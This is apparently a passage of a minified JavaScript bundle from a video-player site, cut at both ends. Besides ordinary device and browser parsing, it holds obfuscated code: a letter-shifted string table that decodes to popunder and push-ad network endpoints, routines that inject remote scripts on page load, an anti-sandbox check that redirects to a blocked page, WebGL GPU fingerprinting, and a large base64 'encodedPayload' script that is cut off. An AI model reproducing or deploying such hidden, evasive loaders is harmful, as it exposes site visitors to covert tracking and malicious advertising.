O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',mt=e=>typeof e=="string"?e:"",ri=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},ni=e=>{var n;const t=e.map(mt).filter(o=>o.trim().length>0);if(t.length===0)return"";const r=Math.floor(Math.random()*t.length);return(n=t[r])!=null?n:""},Fn=(e,t,r=[])=>{const n=ri(e);if(n==="0"&&r.length>0){const a=ni(r);if(a.trim().length>0)return a}const o=t[n];if(typeof o=="string"&&o.trim().length>0)return o;const i=t[0];return typeof i=="string"&&i.trim().length>0?i:""},oi={0:mt(wr),1:mt(Hn)},Ln=[wr,$a,ei,ti],ai={0:mt(wr),1:mt(Hn)},ii=[...Ln],An=e=>Fn(e,oi,Ln),ci=e=>Fn(e,ai,ii),$r={trim(e){return typeof e=="string"?e.trim():""}},ui=e=>{if(!e)return"";const t=e.split(".").filter(n=>n.length>0);return t.length===0?"":t.slice(0,3).join(".")},di=(e,t)=>{var o;const r=/Windows NT (\d+\.\d+)/i.exec(e);if(!r)return"Windows";switch(r[1]){case"10.0":{if(t){const i=parseInt((o=t.split(".")[0])!=null?o:"0",10);if(Number.isFinite(i)&&i>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},si=()=>typeof navigator>"u"?void 0:navigator.userAgentData,fi=e=>{var z,w;const t=e.toLowerCase(),r=si(),o=$r.trim((z=r==null?void 0:r.platform)!=null?z:typeof navigator<"u"?navigator.platform:"").toLowerCase(),i=/playstation/i.test(e),a=/xbox/i.test(e),s=/nintendo (?:switch|wii|3ds)/i.test(e);if(i)return"Console/PlayStation";if(a)return"Console/Xbox";if(s)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),l=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),f=/android/i.test(e),m=f&&!/mobile/i.test(e),k=!!(r!=null&&r.mobile),M=$r.trim((w=r==null?void 0:r.model)!=null?w:"");if(u||d||m||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":M?"Tablet/".concat(M):"Tablet/Android";if(k||l||f&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":M?"Mobile/".concat(M):"Mobile/Android";if(/windows/i.test(e)){const K=di(e,r==null?void 0:r.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,t)=>{const r=e||"Unknown",n=ui(t);return n?"".concat(r," ").concat(n):r},li=e=>{const t=e;if(!t)return"Unknown";const r=/Brave\/([\d.]+)/i.exec(t);if(r)return Me("Brave",r[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(t);if(o)return Me("Opera",o[1]);const i=/SamsungBrowser\/([\d.]+)/i.exec(t);if(i)return Me("Samsung Internet",i[1]);const a=/Vivaldi\/([\d.]+)/i.exec(t);if(a)return Me("Vivaldi",a[1]);const s=/YaBrowser\/([\d.]+)/i.exec(t);if(s)return Me("Yandex Browser",s[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(t);if(u)return Me("DuckDuckGo",u[1]);const d=/CriOS\/([\d.]+)/.exec(t);if(d)return Me("Chrome",d[1]);const l=/FxiOS\/([\d.]+)/.exec(t);if(l)return Me("Firefox",l[1]);const f=/Focus\/([\d.]+)/i.exec(t);if(f)return Me("Firefox Focus",f[1]);const m=/Chrome\/([\d.]+)/.exec(t);if(m&&!/OPR\/|Edge\//.test(t))return Me("Chrome",m[1]);const k=/Chromium\/([\d.]+)/.exec(t);if(k)return Me("Chromium",k[1]);const M=/Firefox\/([\d.]+)/.exec(t);if(M)return Me("Firefox",M[1]);const z=/Version\/([\d.]+).*Safari\//.exec(t);if(z&&/Safari\//.test(t)&&!/Chrome\//.test(t))return Me("Safari",z[1]);const w=/MSIE ([\d.]+)/.exec(t);if(w)return Me("Internet Explorer",w[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(t);return K?Me("Internet Explorer",K[1]):"Unknown"},bi=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],hi=e=>{if(!e)return"";let t=e.trim();const r=/ANGLE \(([^)]+)\)/i.exec(t);return r&&(t=r[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},ki=(e,t)=>{const r="".concat(e," ").concat(t);for(const o of bi)if(o.pattern.test(r))return o.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},pi=(e,t)=>{const r=hi(t);return{vendor:ki(e,r),renderer:r}},yr=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",r=fi(t),n=li(t);let o="",i="";try{const u=document.createElement("canvas"),d=u.getContext("webgl")||u.getContext("experimental-webgl");if(d){const l=d.getExtension("WEBGL_debug_renderer_info");l&&(o=d.getParameter(l.UNMASKED_VENDOR_WEBGL)||"",i=d.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const a=pi(o,i),s=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:r,browserLabel:n,gpuVendor:a.vendor,gpuRenderer:a.renderer,cpuCores:s}},mi='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',en="adb-legacy-snippet",gi="/js/jquery.min.js",Mi="adb-legacy-jquery";let st=null,ft=null;const qi=(e,t)=>{if(typeof document>"u")return Promise.resolve();const r=document.getElementById(e);return r?new Promise((n,o)=>{if(r.dataset.loaded==="true"){n();return}r.addEventListener("load",()=>n(),{once:!0}),r.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((n,o)=>{const i=document.createElement("script");i.id=e,i.src=t,i.dataset.loaded="false",i.addEventListener("load",()=>{i.dataset.loaded="true",n()}),i.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(i)})},wi=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return ft||(ft=qi(Mi,gi).catch(()=>{ft=null}),ft)},yi=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),Ki=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(r=>{t.setAttribute(r.name,r.value)}),t.textContent=e.textContent,t},ji=async()=>{if(typeof document>"u"||document.getElementById(en)||(await wi(),!window.$))return;const e=mi,t=document.createElement("div");t.id=en,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const r=Array.from(t.querySelectorAll("script")),n=yi();r.forEach((o,i)=>{var s;if(n&&i===r.length-1){o.remove();return}const a=Ki(o);(s=o.parentElement)==null||s.insertBefore(a,o.nextSibling),o.remove()})},Si=async()=>{if(!(typeof window>"u"))return st||(st=ji().catch(()=>{st=null}),st)},tn=()=>typeof window>"u"?!1:window.ZorDon===!0,zi=1e3,Kr=(e={})=>{const{enabled:t=!0}=e,[r,n]=b.useState(!1);b.useEffect(()=>{if(typeof window>"u")return;if(!t){n(!1);return}let i=!1;Si().catch(()=>{});const a=()=>{i||n(tn())};a();const s=window.setInterval(a,zi);return()=>{i=!0,window.clearInterval(s)}},[t]);const o=b.useCallback(()=>{if(!t){n(!1);return}n(tn())},[t]);return{detected:r,triggerCheck:o}},ar="byse:http-status",ir="data-http-status",In=()=>typeof document<"u",Pt=e=>{var o;if(!In())return;const t=document.body;(e===void 0||t.getAttribute(ir)===e)&&t.removeAttribute(ir);const r='meta[name="'.concat(ar,'"]'),n=document.head.querySelector(r);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},Ei=e=>{if(!In())return;document.body.setAttribute(ir,e);const r='meta[name="'.concat(ar,'"]');let n=document.head.querySelector(r);n||(n=document.createElement("meta"),n.setAttribute("name",ar),document.head.appendChild(n)),n.setAttribute("content",e)},xi=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Xn=e=>{b.useEffect(()=>{const t=xi(e);if(t===null)return Pt(),()=>{Pt()};const r=String(t);return Ei(r),()=>{Pt(r)}},[e])},Bi="<script>\n;(function(){\n    var encodedPayload = 'r6p7TnZT4P4GVleIf9wTDWw0kBRtxmr7Phk5VnN+5iXn9nRBfXn65B1ZGcMzsglqKTzVHSvIDrhqUHYYcy2nIuiiNRlrROb+B19VgHfBSHM1ZNVbbZNhsWoCM0wmf+lr4PdxVyM6tLdJGFeAdtweZj40xBQ2k2G2PgI/VXskqTnr8nFae1W8uDVLXI8x0EglEzaZGnnWdPQrEzMQfFbZe6O7XBZCUbntNhwqjzHQSCUTNpkPAZMkuGpQdhhzf+I/+/BzG2wQq7cdGE2AOIkEa3cekBQrk3mSalB2GDV46Sj663JVOEP1+QBMHtozrxxoPnXXUUXSaf05ADdbNiXiYq75Fxs4ELS3SRhX0jOIHXUiNJgWeMd28SQXdBhuMKc/9/J4VH4Q8bdPHlfFdsNIYmwukBZD0mP3OB87V3EkqTnr8nFae1W8uDJmR41vvUVdLTnKa1eePrYXXzEUcy/Yaae5Fxs4ELTqYxhXgHaaHWkvYNlbZZNj/[base64]/iKOHweRN9HLTjQBgMqnbcSCdsNJAUYtUksGsUOVsmYOIl+qx+VHdb/fJAGAXFIokaaWx6xVhniA64alB2GHMtpy3h8D0TblHmtwcYSoAi3EMnbimSGCvcJKVqFDlbJmDiJfqsflR3W/3yR0sHzD+IQCV3NpkYK8EkpWpAbRghLbtr4axxXnZX4P9SGAWLfdVIfEY0kBQrkyS4alB2GHN75jmu6z0GOF/P5TQWA9I/[base64]/[base64]/[base64]/NIoUap8OuGpQdhhzLadrrqI9GzgQtLdJGFfIdsFIZGw/[base64]/OiflpsU/y3QVBegC32SCdsNJAUK5MkuGpQJF0nePUlrqMsABIQtLdJGFeAdoFiJ2w0kEkBkyS4ahYjVjB57iTgonledFXg8ipXGMs/mTpiL3vCUCPWKLg+XHZWei38Qa6iPRs4ELS3H1kFgDncVSciNMxIK5ErunF6dhhzLadrrqJpSWEQ751JGFeAdtxIJ2w0kBRv3GftJxU4TH1u6CTl63gbJRDgt0IYVZ1t3A1/PH3CUXiOUPA/XHYIYi3NKuCiLAIvALSnWQJHkGzMWScLWeQPK8Nl7CJNdBh4LehwhKI9GzgQtLdJRVfDN4gLb2w8wh0ryHmSalB2GC4Hp2uuontOdlPg/gZWV9IznQxUKWfDXWTdV+wlAjdfNl/iKOHweRN9GbTsYxhXgHbcSCdsfdYUI5Jz8SQUOU99fuI4/etyVUtE++UIXxKJdo4Nczlm3hRlxmj0cXp2GHMtp2uuomlJYRDvnUkYV4B23EgnbDSQFH3Sdrg+UGsYIGj0OOftc2hsX+b2Dl1ZxzOIIXMpeZhRIogOuGpQdhhzLadrrqI9SX1E4eUHGAOAadwiVANankRqwXf9YgR/[base64]/[base64]/3BpiOGHCWjC5JLhqUHYYcy3zOfeiZjE4ELS3SRhXgHbcSCc/ccNHYtxqyz4fJFk0aKk56+9yTX154PIEEBKJbfZIJ2w0kBQrk3m4KREiWzstrz+nomZGEhC0t0lFfYB23EhhOXrTQGLcarg4FTdcH2LkKuLRaVRqUfPyO10UzySYQGJlNMs+K5MkuGpQdhg6a6djr/V0VXxf47kFVxTBOq8caD5111Eik3b9PgUkVnNj8ifiuRcbOBC0t0kYV9QkhUh8RjSQFCuTJLhqUHYYc3vmOa72PQY4XPv0CFQk1DmOCWApOtdRf/pw/SdYMxFoB6drrqI9GzgQtLdJGB7GdtRJc2U0wlF/xnb2ah4jVD82jWuuoj0bOBC0t0kYV9Y3jkhpbCmQflj8SrY6ESRLNiXzYrWIPRs4ELS3SRhXgHbcAWFsPN4ULZUk9mQVLkhzK6FryuNpXjZe++BBEVeedpJGYjRkmRR51nDtOB52VDxu5ifd9nJJeVfxuRtdGs8gmSFzKXmYUSKfJPY/HDoDWS2na66iPRs4ELS3SVERgH6SSCFqNN4aedZn9zgUfxghaPM+/Ow9VTZC8fQGShObXNxIJ2w0kBQrkyS4agIzTCZ/6Wvg93FXIzq0t0kYV4B23BUnL3XEV2OTLPdjUC0ycy2na66iPRs4ELS3G10D1SSSSGk5eNwPAZMkuGpQdhhzcI1rrqI9RhIQtLdJXgLONYgBaCI0x0Zix2HUJRM3VAB56Dnv5XhpfVP75Q0QEox2iEQnIjiQWyKTf5JqUHYYcy2na+fkPRM5R/35DVcAjjqTC2YgR8RbedJj/WNQJF0nePUlrqMsABIQtLdJGFeAdogafmxvuhQrkyS4alB2GHMtpz3v8D1JOA207ElKEsM5jgw9bGCcFG7LdPE4FSUCc2Ora/7jaVMiEPu3FURXgnneSHp3HpAUK5MkuGpQdhhzLelrsKItGz4WtL8bFhLYJtxVJwh1xFEl3WvvYll2E3M84niuqD1VMQuet0kYV4B23EgnbDSQWGTQZfQZBDlKMmriZf3naXJsVfm/DBRX6gWzJik/YMJdZdRt/jNYJBF6No1rrqI9GzgQtLdJGFfSM4gddSI0kQQwuSS4alB2GHMt+mvt42lYcBC8/kAYDKp23EgnbDSQFCuTJLg4FSJNIWOnar+5Fxs4ELS3SRhX3VzcSCdsaboUK5Mk/j8eNUw6Yulr/OdwVG5V2PgKWRvzIpMaZitx4lFo3Hb8YhV/GCgHp2uuoj0bOBD98UkQVtc/kgxoOzrcW2jSaMs+HyRZNGiua/znaU5qXq+dSRhXgHbcSCc4ZskUcLkkuGpQdhhzLadrrqJxVHtR+MQdVwXBMZlGdSl530Ju+nD9J1gzEWgHp2uuoj0bOBDptwpZA8M+3EBzZTTLSQGTJLhqDVwYcy2nLfvsfk9xX/q3BVcWxAWIB3UpcOJRaNx2/GIVehgnJKcwhKI9GzgQtLdJThbSdpJIOmxz1UBI3HH2PhUkczZ0ry6iomkSNDq0t0kYV4B23EgnbDTfFDaTau0mHG0ycy2na66iPRtxVrS/SF1X3CrcS